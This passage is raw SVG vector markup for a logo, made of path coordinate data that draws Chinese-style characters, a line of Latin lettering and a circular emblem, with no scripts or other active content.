			c-0.4-0.3-1-0.4-1.6-0.5v-0.5h1.4c0.5,0,0.7,0,1-0.6c0.8-1.2,0.8-1.2,7.1-13.5L131.7,30.1z M123.9,25.8c9.3,0,6.6,7.1,2.8,5
			c-0.5-1.7-1.9-3.6-3-4.8L123.9,25.8z M128.6,52.7c6.9-2.2,12.8-6.9,15.6-14.4l5.1,2.8c-0.2,0.3-0.6,0.5-1.4,0.4
			c-4.2,7.6-10.9,10.8-19.1,11.6L128.6,52.7z M129.8,41.5c1.4-2.8,2.7-7.2,3.2-11.3l4.7,1.3v-6.6l5.3,0.4c-0.1,0.4-0.3,0.7-1.1,0.8
			v15.4c0,0.5-2,1.7-3.6,1.7h-0.6v-11c-0.1,0-0.3,0.1-0.5,0.1c-1.7,4.1-4.1,7.3-7.1,9.4L129.8,41.5z M142.2,30
			c11,2.5,7.5,11,3.4,7.9c-0.4-2.7-1.9-5.7-3.6-7.7L142.2,30z"/>
		<path class="st0" d="M170.7,41.7l4.1,0.4c0,0.3-0.2,0.5-0.7,0.6v8.5c0,0.2-1.5,0.8-2.7,0.8h-0.6v-9.8c-0.1,0.2-0.4,0.4-0.8,0.4
			v2.2c-0.1,2.9-1.2,6.5-7.3,8.3l-0.2-0.3c3.5-2.2,4.1-5.4,4.1-8.1v-3.3l0.3,0l-1.5-3.3c0,0,0.6-0.1,0.9-0.2
			c1.2-0.4,2.7-1.9,3.5-2.9h-4.5l0-0.1c-0.7,0.4-1.4,1-2.2,1.4l0.2,0c-0.1,0.3-0.2,0.6-0.9,0.7v3.7l1.3-2c0,0,1.6,1.5,2.5,2.6
			c-0.1,0.3-0.4,0.5-0.8,0.5h-3v4.8c1.2-0.2,2.4-0.4,3.5-0.7l0.1,0.3c-2.1,1.3-5.2,3.1-10,5.5c-0.1,0.4-0.5,0.7-0.8,0.8l-2.2-4.3
			c0.4-0.1,1-0.1,1.6-0.2v-9.6l3.9,0.3c0,0.3-0.2,0.5-0.7,0.6v8.2l1.1-0.2V36l1.9,0.1c0.4-0.7,0.7-1.5,1-2.2h-7.4l-0.3-0.8h7.6
			l1.9-1.9l3.4,2.9h4.8c-0.1-0.1-0.2-0.1-0.3-0.2c0-1-0.6-2-1.1-2.4l0.2-0.1c5.2-0.8,5.1,1.9,3.5,2.8h2l1.9-2.4c0,0,2.2,1.6,3.5,2.8
			c-0.1,0.3-0.4,0.5-0.8,0.5h-8.5l2.9,0.9c0,0,0,0.1-0.1,0.1c8.9,0.1,6.3,7.1,2.8,4.9c-0.1-0.6-0.4-1.2-0.7-1.8
			c-2.4,0.5-5.5,1.2-9,1.8c-0.1,0.3-0.2,0.5-0.4,0.7l3.2,0.3V41.7z M153.4,29.1l-0.2-0.8h7.2v-3.2l4.9,0.4c0,0.4-0.3,0.7-1,0.8v2
			h5.4v-3.2l5,0.4c0,0.4-0.3,0.7-1,0.8v2h2.2l1.8-2.4c0,0,2.1,1.6,3.3,2.8c-0.1,0.3-0.4,0.5-0.8,0.5h-6.5v1.5c0,0.3-1.5,0.7-3.4,0.7
			h-0.6v-2.2h-5.4v1.6c0,0.3-1.5,0.8-3.3,0.8h-0.6v-2.4H153.4z M174.6,36.2c-0.2,0.1-0.5,0.2-0.9,0.2c-1.2,0.7-2.9,1.3-4.5,1.8
			c2,0,4.4-0.1,7.1-0.1C175.8,37.4,175.2,36.7,174.6,36.2z M181.3,49.3c0.7,0.4,0.9,0.8,0.9,1.4c0,1.3-1.2,1.9-3.6,1.9h-1.1
			c-2.2,0-2.5-0.7-2.5-2.8v-8.4l4.4,0.4c-0.1,0.4-0.3,0.7-0.9,0.8v6.5c0,0.3,0.1,0.4,0.3,0.4h0.2h0.3c0.2,0,0.3-0.1,0.4-0.3
			c0.2-0.4,0.7-1.7,1.1-3.1h0.3L181.3,49.3z"/>
		<path class="st0" d="M185.1,28.2h7.5v-3.3l5,0.4c0,0.4-0.2,0.6-1,0.7v2.2h4.4v-3.3l5.1,0.4c-0.1,0.4-0.2,0.6-1,0.7v2.1h2.5l2-2.7
			c0,0,2.3,1.8,3.6,3.1c-0.1,0.3-0.4,0.5-0.8,0.5h-7.3v1.2c0,0.2-1.8,0.7-3.5,0.7H201v-1.9h-4.4v2.1c0,0.2-1.8,0.7-3.4,0.7h-0.7
			v-2.9h-7.3L185.1,28.2z M202.2,43.1c2.6,2.3,7.2,3.8,11.3,4.3l-0.1,0.4c-1.6,0.4-2.8,1.9-3.2,4c-4.3-1.7-7-4.5-8.8-8.7h-0.2v9
			c0,0.3-1.9,1-3.5,1h-0.8v-6.3c-2.9,2.5-6.8,4.4-11.5,5.6l-0.2-0.3c4.1-2.1,7.4-5.6,9.3-9h-8.7l-0.2-0.8h11.5v-2.6l5.3,0.4
			c-0.1,0.4-0.2,0.7-1,0.7v1.5h6l2.1-2.8c0,0,2.4,1.8,3.8,3.1c-0.1,0.3-0.4,0.5-0.9,0.5H202.2z M210.6,33.6c-0.3,0.3-1,0.4-2.1-0.1
			c-5.6,0.8-14.1,1.2-21.3,0.7l0-0.4c6.9-0.5,15.4-2.2,19.8-3.7L210.6,33.6z M189.3,35.2c8.4,1.6,4.6,8,1.4,5.2
			c0-1.8-0.8-3.7-1.6-5.1L189.3,35.2z M196.3,34.5c8.1,1.2,4.1,7.1,1,4.4c0-1.5-0.6-3.2-1.2-4.3L196.3,34.5z M202.1,41.1
			c1.1-1.7,2.4-4.5,3.4-7.1l4.8,2.3c-0.1,0.4-0.6,0.6-1.2,0.4c-2,2-4.4,3.6-6.6,4.6L202.1,41.1z"/>
		<path class="st0" d="M243,35c0,0,1.9,1.9,2.9,3.1c-0.1,0.3-0.4,0.5-0.8,0.5h-3.6v13.3c0,0.3-1.2,1.1-3.4,1.1h-0.8V38.6h-2.1
			c-0.1,5.6-0.9,11.2-9,14.5l-0.2-0.2c4.6-3.9,5.2-8.8,5.3-14.3h-2.5l-0.1-0.3v10.6c0,0.2-1.9,1-3.2,1h-0.7v-2.2H223v2.8
			c0,0.3-1.1,1.1-3,1.1h-0.7v-9.1c-0.7,0.8-1.4,1.6-2.2,2.4l-0.4-0.3c2.2-4.3,3.3-10.3,3.8-16h-3.2l-0.2-0.8h7.9l2-2.6
			c0,0,1.8,1.4,3.2,2.6h9.2l2-2.7c0,0,2.3,1.8,3.6,3.1c-0.1,0.3-0.4,0.5-0.8,0.5h-2.6v8.9L243,35z M231.4,37.8v-9.3h-6.5
			c-0.4,2.8-1,5.3-2,7.7l0.5,0.2h1.2l1.7-1.8l3.3,2.5c-0.1,0.2-0.4,0.4-0.9,0.5v0.1H231.4z M224.9,46.8v-9.6H223v9.6H224.9z
			 M237.4,37.8v-9.3h-2.1v9.3H237.4z"/>
		<path class="st0" d="M253.5,29.9c0.4,2.3-0.3,4-1.4,4.6c-1.1,0.7-2.6,0.2-3.1-1c-0.4-1.3,0.4-2.2,1.5-2.7c0.9-0.6,1.8-2.1,1.5-3.8
			l0.4,0c0.4,0.7,0.7,1.5,0.9,2.1h8.6c-0.3-0.1-0.6-0.3-0.8-0.5c0.1-1.4-0.5-2.8-1.1-3.7l0.1-0.1c6.6-0.1,6.2,3.4,4.1,4.3h7.4
			l2.1-2.1l3.6,3.4c-0.2,0.3-0.5,0.4-1.2,0.4c-0.8,0.8-2.1,1.8-3.3,2.6c3.1,2.5,1.5,6-1.4,4.9c-1.6-2.6-4.8-5.5-7.6-7.1L264,31
			c3.5,0.1,6,0.7,7.6,1.6c0.1-0.9,0.2-1.8,0.3-2.6H253.5z M276,48c1,0.5,1.2,0.9,1.2,1.7c0,1.7-1.5,2.3-5.5,2.3h-2.1
			c-3.2,0-3.7-0.8-3.7-3.4V41h-3.2c-0.7,5.1-3,9.3-13.4,12l-0.2-0.4c7.1-3.3,8.8-7.1,9.3-11.7h-5.6l-0.3-0.8h6
			c0.1-1.4,0.1-2.9,0.1-4.4l5.6,0.4c-0.1,0.4-0.3,0.7-1,0.8c-0.1,1.1-0.1,2.1-0.2,3.2h2.8l2.1-2.3l3.7,2.9c-0.2,0.2-0.4,0.4-1,0.5
			v6.5c0,0.4,0.1,0.5,0.6,0.5h1.4c0.4,0,0.8,0,1.1,0c0.3,0,0.5-0.1,0.7-0.4c0.4-0.5,0.9-1.7,1.5-3.4h0.3L276,48z M250,38.6
			c2.4-1.7,6.8-6.3,8.4-8.3l4.6,3.3c-0.2,0.4-0.8,0.6-1.8,0.5c-2.6,1.5-7.2,3.6-11.1,4.8L250,38.6z"/>
		<path class="st0" d="M289.9,43.3v-1.9h-3.2c-0.4,4.2-1.6,8.6-5.6,11.8l-0.3-0.3c2-4.8,2.1-10.9,2.1-16.2v-9.6l3.3,1
			c1.9-1.2,3.9-2.5,5-3.5l4.1,3.6c-0.4,0.3-1.1,0.4-2.1,0c-1.6,0.4-4,0.8-6.3,1v3.4h2.8l1.8-2l3.7,2.8c-0.2,0.2-0.6,0.5-1.2,0.7v8.2
			c0,0.2-2,0.9-3.3,0.9H289.9z M289.9,40.5v-6.9h-3.1v3.3c0,1.2,0,2.4-0.1,3.7H289.9z M306,32.4c0,0,2.2,1.8,3.5,3
			c-0.1,0.3-0.4,0.5-0.8,0.5h-2.3v15.7c0,0.2-1.3,1.1-3.5,1.1H302V35.9h-2.4c0,5.7-0.7,12.9-8.7,17.2l-0.3-0.3
			c4.3-5,4.8-11.3,4.8-17v-8.8l4,1.2c2.1-1.2,4.3-2.6,5.6-3.5l4.3,3.9c-0.4,0.3-1.1,0.4-2.1,0c-1.9,0.4-4.7,0.8-7.5,1v5.6h4.5
			L306,32.4z"/>
	</g>
	<g>
		<path class="st1" d="M134.6,69v-7.7h1.6v3.3l2.8-3.3h1.9l-3.2,3.6L141,69h-2l-2.8-3.6V69H134.6z"/>
		<path class="st1" d="M143.4,62.2h-1.5v-1.4h1.5V62.2z M141.9,69v-5.7h1.5V69H141.9z"/>
		<path class="st1" d="M146.3,63.2l0,0.9c0.4-0.6,1-1,1.9-1c0.3,0,0.6,0,0.8,0.1c0.2,0.1,0.5,0.2,0.6,0.4c0.2,0.2,0.3,0.3,0.4,0.5
			c0.1,0.2,0.1,0.5,0.2,0.8c0,0.2,0,0.6,0,1.3V69h-1.5v-2.9c0-0.6-0.1-1-0.2-1.3c-0.2-0.3-0.4-0.5-0.8-0.5c-0.2,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.6c-0.1,0.3-0.1,0.6-0.1,1.1V69H145v-4.6c0-0.4,0-0.8,0-1.1H146.3z"/>
		<path class="st1" d="M155.6,64.1v-0.9h1.4v5c0,0.5,0,1-0.1,1.3s-0.2,0.6-0.4,0.8c-0.1,0.2-0.3,0.4-0.5,0.5
			c-0.2,0.2-0.5,0.3-0.7,0.3c-0.4,0.1-0.8,0.2-1.3,0.2c-0.7,0-1.4-0.1-2-0.4l0.1-1.3c0.2,0.2,0.5,0.3,0.9,0.4
			c0.3,0.1,0.6,0.1,0.9,0.1c0.4,0,0.7-0.1,0.9-0.2c0.3-0.2,0.5-0.4,0.6-0.7c0.1-0.3,0.2-0.8,0.2-1.5c-0.2,0.4-0.5,0.7-0.8,0.9
			s-0.7,0.3-1.1,0.3c-0.4,0-0.8-0.1-1.2-0.3c-0.4-0.2-0.6-0.6-0.9-1s-0.3-1-0.3-1.6c0-0.9,0.2-1.6,0.7-2.1c0.5-0.5,1-0.8,1.7-0.8
			c0.3,0,0.6,0.1,0.8,0.2c0.3,0.1,0.5,0.2,0.7,0.4C155.4,63.8,155.5,64,155.6,64.1z M153,65.9c0,0.6,0.1,1.1,0.4,1.4
			c0.2,0.3,0.5,0.4,0.9,0.4c0.4,0,0.7-0.1,0.9-0.4c0.3-0.3,0.4-0.7,0.4-1.2c0-0.5-0.1-1-0.4-1.3s-0.6-0.5-0.9-0.5
			c-0.2,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.5,0.6S153,65.6,153,65.9z"/>
		<path class="st1" d="M162.1,63.3l-0.1,1.1c-0.5-0.2-0.9-0.3-1.2-0.3c-0.4,0-0.6,0.1-0.8,0.2c-0.2,0.1-0.3,0.3-0.3,0.4
			c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1c0,0,0,0,0.1,0l1,0.4c0.3,0.1,0.6,0.3,0.8,0.6c0.2,0.3,0.3,0.6,0.3,1
			c0,0.3-0.1,0.6-0.2,0.8c-0.1,0.2-0.3,0.4-0.5,0.5c-0.2,0.1-0.4,0.3-0.5,0.3c-0.3,0.1-0.7,0.2-1.1,0.2c-0.6,0-1.2-0.1-1.8-0.3
			l0.1-1.2c0.6,0.2,1.1,0.4,1.4,0.4c0.4,0,0.6-0.1,0.8-0.2c0.1-0.1,0.2-0.3,0.2-0.4c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.2
			l-0.6-0.2c-0.6-0.2-1-0.4-1.2-0.7c-0.2-0.3-0.3-0.6-0.3-1c0-0.5,0.2-0.9,0.5-1.2c0.4-0.4,1-0.6,1.8-0.6
			C161,63.1,161.5,63.2,162.1,63.3z"/>
		<path class="st1" d="M163.5,69v-8.4h1.5v3.4c0.5-0.6,1.1-0.9,1.8-0.9c0.4,0,0.7,0.1,1,0.2s0.5,0.3,0.6,0.5
			c0.1,0.2,0.2,0.5,0.3,0.9c0,0.2,0.1,0.5,0.1,1V69h-1.5v-3.3c0-0.4-0.1-0.8-0.3-1s-0.4-0.3-0.7-0.3c-0.2,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.4,0.6c-0.1,0.3-0.2,0.6-0.2,0.9V69H163.5z"/>
		<path class="st1" d="M171.9,62.2h-1.5v-1.4h1.5V62.2z M170.4,69v-5.7h1.5V69H170.4z"/>
		<path class="st1" d="M173.4,63.2h1.4l0,1.5c0.1-0.5,0.3-0.8,0.6-1.1c0.3-0.3,0.7-0.4,1-0.4c0.1,0,0.3,0,0.4,0v1.4
			c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.2,0.6c0,0.2-0.1,0.5-0.1,0.9V69
			h-1.5v-4l0-1.6L173.4,63.2z"/>
		<path class="st1" d="M182.8,66.6h-3.9c0,0.3,0.1,0.5,0.2,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.9,0.2
			c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.6-0.2,0.9-0.4l0,1.2c-0.1,0.1-0.4,0.2-0.8,0.3c-0.4,0.1-0.8,0.2-1.2,0.2c-0.6,0-1.1-0.1-1.6-0.3
			c-0.5-0.2-0.8-0.6-1-1c-0.2-0.5-0.4-1-0.4-1.6c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.8,1-1.1c0.4-0.2,0.9-0.4,1.5-0.4
			c0.6,0,1.1,0.1,1.5,0.4c0.4,0.3,0.7,0.7,0.8,1.1c0.2,0.5,0.2,1,0.2,1.6C182.8,66.3,182.8,66.4,182.8,66.6z M178.9,65.5h2.5
			c0-0.5-0.1-0.8-0.4-1.1c-0.2-0.2-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.8,0.3C179.1,64.7,178.9,65.1,178.9,65.5z"/>
		<path class="st1" d="M191.5,61.4l-0.1,1.3c-0.2-0.1-0.5-0.2-0.8-0.3c-0.3-0.1-0.6-0.1-0.8-0.1c-0.4,0-0.7,0.1-0.9,0.3
			c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.2,0.1,0.3,0.2,0.5c0.1,0.1,0.3,0.3,0.7,0.4l1.2,0.5c0.4,0.2,0.8,0.4,1,0.8c0.2,0.4,0.4,0.8,0.4,1.2
			c0,0.4-0.1,0.8-0.3,1.1c-0.2,0.3-0.4,0.6-0.6,0.7c-0.3,0.2-0.6,0.3-0.9,0.4c-0.4,0.1-0.7,0.1-1.1,0.1c-0.6,0-1.3-0.1-1.9-0.3
			l0.1-1.4c0.2,0.1,0.5,0.3,0.8,0.3c0.3,0.1,0.6,0.1,0.9,0.1c0.5,0,0.8-0.1,1-0.3c0.2-0.2,0.4-0.4,0.4-0.7c0-0.2-0.1-0.4-0.2-0.5
			c-0.1-0.2-0.3-0.3-0.6-0.4l-1.1-0.5c-0.3-0.1-0.6-0.3-0.8-0.4c-0.2-0.2-0.4-0.4-0.5-0.7c-0.1-0.3-0.2-0.6-0.2-0.9
			c0-0.6,0.2-1.2,0.7-1.6s1.2-0.6,2.1-0.6C190.3,61.2,190.9,61.3,191.5,61.4z"/>
		<path class="st1" d="M198.3,66.6h-3.9c0,0.3,0.1,0.5,0.2,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.9,0.2
			c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.6-0.2,0.9-0.4l0,1.2c-0.1,0.1-0.4,0.2-0.8,0.3c-0.4,0.1-0.8,0.2-1.2,0.2c-0.6,0-1.1-0.1-1.6-0.3
			c-0.5-0.2-0.8-0.6-1-1c-0.2-0.5-0.4-1-0.4-1.6c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.8,1-1.1c0.4-0.2,0.9-0.4,1.5-0.4
			c0.6,0,1.1,0.1,1.5,0.4c0.4,0.3,0.7,0.7,0.8,1.1c0.2,0.5,0.2,1,0.2,1.6C198.3,66.3,198.3,66.4,198.3,66.6z M194.4,65.5h2.5
			c0-0.5-0.1-0.8-0.4-1.1c-0.2-0.2-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.8,0.3C194.6,64.7,194.4,65.1,194.4,65.5z"/>
		<path class="st1" d="M204.5,66.6h-3.9c0,0.3,0.1,0.5,0.2,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.9,0.2
			c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.6-0.2,0.9-0.4l0,1.2c-0.1,0.1-0.4,0.2-0.8,0.3c-0.4,0.1-0.8,0.2-1.2,0.2c-0.6,0-1.1-0.1-1.6-0.3
			c-0.5-0.2-0.8-0.6-1-1c-0.2-0.5-0.4-1-0.4-1.6c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.8,1-1.1c0.4-0.2,0.9-0.4,1.5-0.4
			c0.6,0,1.1,0.1,1.5,0.4c0.4,0.3,0.7,0.7,0.8,1.1c0.2,0.5,0.2,1,0.2,1.6C204.5,66.3,204.5,66.4,204.5,66.6z M200.6,65.5h2.5
			c0-0.5-0.1-0.8-0.4-1.1c-0.2-0.2-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.8,0.3C200.8,64.7,200.6,65.1,200.6,65.5z"/>
		<path class="st1" d="M209.5,64.1v-3.4h1.5V69h-1.4v-0.8c-0.2,0.3-0.4,0.5-0.8,0.7c-0.3,0.2-0.7,0.2-1,0.2c-0.3,0-0.6-0.1-0.8-0.1
			c-0.2-0.1-0.5-0.2-0.6-0.4c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.3-0.8c-0.1-0.4-0.1-0.7-0.1-1.1c0-0.9,0.2-1.6,0.6-2.1
			c0.4-0.5,1-0.8,1.7-0.8c0.4,0,0.7,0.1,1,0.2C209,63.5,209.3,63.7,209.5,64.1z M208.2,64.4c-0.3,0-0.6,0.1-0.9,0.4
			c-0.2,0.3-0.4,0.7-0.4,1.3c0,0.6,0.1,1.1,0.4,1.4c0.3,0.3,0.5,0.4,0.9,0.4c0.4,0,0.7-0.1,0.9-0.4c0.3-0.3,0.4-0.7,0.4-1.3
			c0-0.5-0.1-0.9-0.3-1.3C208.9,64.5,208.6,64.4,208.2,64.4z"/>
		<path class="st1" d="M221.4,61.5l-0.1,1.3c-0.2-0.1-0.5-0.2-0.9-0.3c-0.3-0.1-0.6-0.1-0.9-0.1c-0.5,0-0.9,0.1-1.3,0.3
			c-0.4,0.2-0.7,0.5-0.9,0.9c-0.2,0.4-0.3,0.9-0.3,1.4c0,0.8,0.2,1.4,0.7,1.9s1.1,0.7,1.9,0.7c0.6,0,1.1-0.1,1.6-0.3l0.1,1.4
			c-0.2,0.1-0.5,0.1-0.8,0.2s-0.7,0.1-1,0.1c-0.7,0-1.4-0.1-2-0.4c-0.7-0.3-1.3-0.7-1.6-1.3c-0.4-0.6-0.6-1.3-0.6-2.2
			c0-1.2,0.4-2.2,1.1-2.9c0.7-0.7,1.7-1.1,2.9-1.1C220.1,61.2,220.8,61.3,221.4,61.5z"/>
		<path class="st1" d="M228,66.2c0,0.3-0.1,0.7-0.2,1.1c-0.1,0.4-0.3,0.7-0.5,0.9c-0.2,0.3-0.5,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.3-1.3,0.3c-0.9,0-1.6-0.3-2.2-0.8c-0.6-0.6-0.8-1.3-0.8-2.2c0-0.9,0.3-1.6,0.8-2.2c0.6-0.6,1.3-0.8,2.2-0.8
			c0.9,0,1.6,0.3,2.1,0.8C227.8,64.5,228,65.2,228,66.2z M223.6,66.1c0,0.6,0.1,1.1,0.4,1.4c0.3,0.3,0.6,0.5,1,0.5
			c0.5,0,0.8-0.2,1.1-0.5c0.3-0.4,0.4-0.8,0.4-1.3c0-0.5-0.1-0.9-0.4-1.3c-0.2-0.4-0.6-0.6-1.1-0.6c-0.2,0-0.4,0-0.6,0.1
			s-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.3-0.3,0.5C223.7,65.5,223.6,65.8,223.6,66.1z"/>
		<path class="st1" d="M230.6,63.2l0,0.9c0.2-0.3,0.4-0.5,0.8-0.7c0.3-0.2,0.7-0.3,1-0.3c0.4,0,0.8,0.1,1.1,0.3
			c0.2,0.2,0.4,0.4,0.5,0.7c0.1-0.2,0.2-0.3,0.3-0.5c0.2-0.2,0.4-0.3,0.7-0.4c0.3-0.1,0.6-0.2,0.8-0.2c0.3,0,0.6,0.1,0.9,0.2
			c0.3,0.1,0.4,0.3,0.6,0.6c0.1,0.2,0.2,0.4,0.2,0.8c0,0.2,0.1,0.6,0.1,1V69h-1.5v-3.2c0-0.4,0-0.7-0.1-0.9
			c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.4,0.1-0.6,0.2c-0.2,0.1-0.3,0.3-0.4,0.6c-0.1,0.3-0.1,0.5-0.1,0.8v3
			h-1.5v-3.4c0-0.4-0.1-0.7-0.2-0.9c-0.2-0.2-0.4-0.3-0.6-0.3c-0.3,0-0.5,0.1-0.8,0.4c-0.2,0.3-0.3,0.7-0.3,1.3V69h-1.5v-4.3l0-1
			c0-0.2,0-0.3,0-0.5H230.6z"/>
		<path class="st1" d="M240.6,68.2v3.2h-1.5v-6.4l0-1.1l0-0.4l0-0.2h1.4l0,0.9c0.2-0.3,0.4-0.6,0.8-0.7c0.3-0.2,0.7-0.3,1.1-0.3
			c0.7,0,1.2,0.2,1.6,0.6c0.5,0.5,0.8,1.3,0.8,2.3c0,0.6-0.1,1.1-0.3,1.6c-0.2,0.5-0.5,0.8-0.8,1.1c-0.4,0.2-0.8,0.4-1.3,0.4
			c-0.4,0-0.7-0.1-1-0.2C241,68.7,240.8,68.5,240.6,68.2z M240.6,66.1c0,0.6,0.1,1,0.4,1.3c0.3,0.3,0.6,0.4,0.9,0.4
			c0.3,0,0.6-0.2,0.9-0.5c0.3-0.3,0.4-0.8,0.4-1.4c0-0.6-0.1-1-0.4-1.3c-0.2-0.2-0.5-0.4-0.8-0.4c-0.4,0-0.7,0.2-1,0.5
			C240.8,65.1,240.6,65.6,240.6,66.1z"/>
		<path class="st1" d="M249.4,69l0-0.8c-0.1,0.3-0.4,0.5-0.7,0.7c-0.3,0.2-0.7,0.3-1.1,0.3c-0.4,0-0.7-0.1-1-0.2
			c-0.3-0.1-0.5-0.4-0.7-0.6c-0.2-0.3-0.2-0.6-0.2-1c0-0.6,0.3-1.1,0.9-1.5c0.5-0.3,1.1-0.4,2.1-0.4c0.2,0,0.5,0,0.8,0
			c0-0.1,0-0.1,0-0.2c0-0.4-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.3-1-0.3c-0.3,0-0.6,0.1-1,0.2c-0.3,0.1-0.6,0.3-0.8,0.5l0-1.3
			c0.2-0.1,0.5-0.2,0.9-0.3c0.4-0.1,0.8-0.1,1.1-0.1c0.5,0,0.9,0.1,1.2,0.2c0.3,0.1,0.6,0.3,0.8,0.6c0.1,0.2,0.2,0.4,0.3,0.8
			s0.1,0.8,0.1,1.4v0.8l0,0.8l0,0.9l0,0.4H249.4z M249.3,66.4c-0.2,0-0.3,0-0.4,0c-0.4,0-0.7,0-1,0.1c-0.3,0.1-0.5,0.2-0.7,0.3
			s-0.2,0.3-0.2,0.5c0,0.2,0.1,0.4,0.2,0.5c0.2,0.1,0.4,0.2,0.6,0.2c0.2,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.3,0.5-0.6
			S249.3,66.8,249.3,66.4z"/>
		<path class="st1" d="M253.6,63.2l0,0.9c0.4-0.6,1-1,1.9-1c0.3,0,0.6,0,0.8,0.1c0.2,0.1,0.5,0.2,0.6,0.4c0.2,0.2,0.3,0.3,0.4,0.5
			c0.1,0.2,0.1,0.5,0.2,0.8c0,0.2,0,0.6,0,1.3V69H256v-2.9c0-0.6-0.1-1-0.2-1.3c-0.2-0.3-0.4-0.5-0.8-0.5c-0.2,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.6c-0.1,0.3-0.1,0.6-0.1,1.1V69h-1.5v-4.6c0-0.4,0-0.8,0-1.1H253.6z"/>
		<path class="st1" d="M262.6,63.2h1.5l-2.3,6.1l-0.3,0.6c-0.1,0.3-0.3,0.5-0.4,0.7c-0.2,0.2-0.4,0.4-0.7,0.5
			c-0.3,0.1-0.6,0.2-0.9,0.2c-0.1,0-0.3,0-0.6,0c-0.2,0-0.3-0.1-0.5-0.1l0.1-1.1c0.2,0.1,0.5,0.1,0.7,0.1s0.5-0.1,0.7-0.3
			c0.2-0.2,0.3-0.4,0.4-0.7l-2.2-6h1.6l1.4,4.2L262.6,63.2z"/>
	</g>
</g>
<g>
	<g>
		<g>
			<path class="st2" d="M40.6,5.9c19.2,0,34.8,15.6,34.8,34.8S59.8,75.5,40.6,75.5C21.4,75.6,5.8,60,5.8,40.7
				C5.8,21.5,21.4,5.9,40.6,5.9"/>
			<path class="st3" d="M40.6,7.5c18.4,0,33.3,14.9,33.3,33.3S59,74.1,40.6,74.1S7.3,59.2,7.3,40.8C7.4,22.4,22.3,7.5,40.6,7.5"/>
			<path class="st2" d="M40.6,8.4c17.8,0,32.3,14.5,32.3,32.3S58.4,73,40.6,73S8.3,58.6,8.3,40.7C8.3,22.9,22.8,8.4,40.6,8.4"/>
			<path class="st4" d="M40.6,10c17,0,30.7,13.8,30.7,30.7c0,17-13.8,30.7-30.7,30.7c-17,0-30.7-13.8-30.7-30.7
				C9.9,23.8,23.7,10,40.6,10"/>
			<path class="st3" d="M40.8,11.5c16.1,0,29.1,13,29.1,29.1s-13,29.1-29.1,29.1s-29.1-12.9-29.1-29S24.7,11.5,40.8,11.5"/>
			<path class="st2" d="M30.8,50c-0.1,0-0.1,0-0.1,0c-0.3,0-0.6,0-0.8,0c-0.3,0-0.6,0-0.9,0.2c-0.2,0.2-0.3,0.3-0.2,0.5
				c0.1,0.1,0.2,0.1,0.4,0.1c1.4-0.3,2.5-0.4,3.2-0.4c0.3,0,0.5-0.1,0.7-0.2c0.1-0.1,0.1-0.1,0.1-0.3c0-0.1-0.1-0.1-0.3-0.1
				c-0.4,0-0.8,0-1.2,0c0-0.1,0-0.4,0-0.9c0.3,0,0.5,0,0.9,0c0.2,0,0.4-0.1,0.4-0.2c0-0.1,0-0.2,0-0.3c-0.1-0.1-0.5-0.1-1.3-0.1
				c0-0.5,0-0.8,0.1-1c0.2,0,0.5,0,0.8,0c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.9-0.1-2.3-0.1c-0.3,0-0.5,0-0.7,0
				c-0.2-0.1-0.4,0-0.6,0.2c-0.1,0.1-0.2,0.3-0.1,0.4c0.1,0.1,0.2,0.2,0.5,0.2c0.5-0.1,0.9-0.1,1.2-0.1l0,0c0,0.1,0,0.4,0,0.9
				c-0.9-0.1-1.5,0-1.6,0.1s-0.1,0.2-0.1,0.4c0.1,0.2,0.3,0.2,0.6,0.1c0.6-0.1,1-0.1,1.1-0.1C30.8,49.4,30.8,49.7,30.8,50
				 M36.9,50.5c0.3,0.1,0.5,0,0.7-0.1c0.1-0.1,0.2-0.3,0.2-0.7c0-0.6,0-1.2,0.1-1.8c0-0.2,0-0.4-0.1-0.5c-0.2-0.2-0.9-0.2-2.1-0.2
				c0.1-0.1,0.2-0.2,0.3-0.2c0.2-0.3,0.2-0.5,0.1-0.7c-0.2-0.2-0.3-0.3-0.5-0.3c-0.1,0-0.2,0.2-0.2,0.5c0,0.2-0.1,0.4-0.3,0.6
				c0,0,0,0-0.1,0.1c-0.6,0-0.9,0-1.1,0.1c-0.1,0.1-0.2,1-0.1,2.6l0,0c0,0.3,0.1,0.5,0.2,0.6c0.1,0.1,0.3,0.1,0.6,0
				c0.2-0.1,0.6-0.1,1.1-0.1C36.4,50.5,36.8,50.5,36.9,50.5 M35.8,49c0.7,0,1.2,0,1.4,0.1c0,0.4-0.1,0.6-0.1,0.7
				c-0.7,0-1.5,0.1-2.2,0.1c-0.2,0-0.3,0-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.8C34.6,49.1,35.1,49,35.8,49 M35.8,48.5
